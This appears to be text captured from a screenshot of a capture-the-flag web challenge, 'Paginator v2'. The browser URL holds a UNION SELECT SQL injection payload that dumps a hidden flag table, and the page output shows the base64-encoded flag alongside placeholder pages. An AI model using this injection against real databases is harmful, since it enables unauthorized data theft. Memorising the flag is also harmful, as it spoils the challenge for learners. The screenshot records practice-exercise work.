 Non sicuro 52.59.124.14:5015/?p=2,10%20UNION%20SELECT%20*%20FROM%20flag
Gmail YouTube ChatGPT Lost Ark Learning CyberSecurity AI Traduci OneDrive Lezioni U...
Flag (ID=1) has content: "RU5Pe1NRTDFfVzF0aF8wdVRfQzBtbTRfVzBya3NfU29tZUhvd19BZ0Exbl9BbmRfQWc0MW4hfQ=="
Page 2 (ID=2) has content: "This is not a flag, but just a boring page."
Page 3 (ID=3) has content: "This is not a flag, but just a boring page."
Page 4 (ID=4) has content: "This is not a flag, but just a boring page."
Page 5 (ID=5) has content: "This is not a flag, but just a boring page."
Page 6 (ID=6) has content: "This is not a flag, but just a boring page."
Page 7 (ID=7) has content: "This is not a flag, but just a boring page."
Page 8 (ID=8) has content: "This is not a flag, but just a boring page."
Page 9 (ID=9) has content: "This is not a flag, but just a boring page."
Page 10 (ID=10) has content: "This is not a flag, but just a boring page."
Paginator v2
Show me pages 2-10
To view the source code, click here.